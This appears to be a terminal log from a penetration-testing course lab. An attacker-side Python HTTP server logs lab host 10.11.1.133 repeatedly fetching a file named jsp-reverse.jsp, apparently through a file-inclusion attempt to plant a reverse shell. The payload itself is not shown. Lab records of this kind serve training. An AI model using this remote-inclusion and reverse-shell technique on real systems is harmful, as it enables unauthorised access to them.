 kali@kali:~/gitWorkspace/pwk/outputFiles/active_gathering/10.11.1.133$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.11.1.133 - - [01/Sep/2020 20:55:23] "GET /jsp-reverse.jsp?header.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:55:23] "GET /jsp-reverse.jsp?slogin.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:55:23] "GET /jsp-reverse.jsp?footer.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:55:37] "GET /jsp-reverse.jsp?header.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:55:37] "GET /jsp-reverse.jsp?slogin.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:55:37] "GET /jsp-reverse.jsp?footer.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:11] "GET /jsp-reverse.jsp?header.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:11] "GET /jsp-reverse.jsp?slogin.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:11] "GET /jsp-reverse.jsp?footer.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:11] "GET /jsp-reverse.jsp?header.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:12] "GET /jsp-reverse.jsp?slogin.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:12] "GET /jsp-reverse.jsp?footer.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:12] "GET /jsp-reverse.jsp?header.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:12] "GET /jsp-reverse.jsp?slogin.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:12] "GET /jsp-reverse.jsp?footer.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:13] "GET /jsp-reverse.jsp?header.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:13] "GET /jsp-reverse.jsp?slogin.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:13] "GET /jsp-reverse.jsp?footer.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:13] "GET /jsp-reverse.jsp?header.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:13] "GET /jsp-reverse.jsp?slogin.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:13] "GET /jsp-reverse.jsp?footer.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:13] "GET /jsp-reverse.jsp?header.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:13] "GET /jsp-reverse.jsp?slogin.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:13] "GET /jsp-reverse.jsp?footer.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:38] "GET /jsp-reverse.jsp?header.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:38] "GET /jsp-reverse.jsp?slogin.inc.php HTTP/1.0" 200 -
10.11.1.133 - - [01/Sep/2020 20:56:38] "GET /jsp-reverse.jsp?footer.inc.php HTTP/1.0" 200 -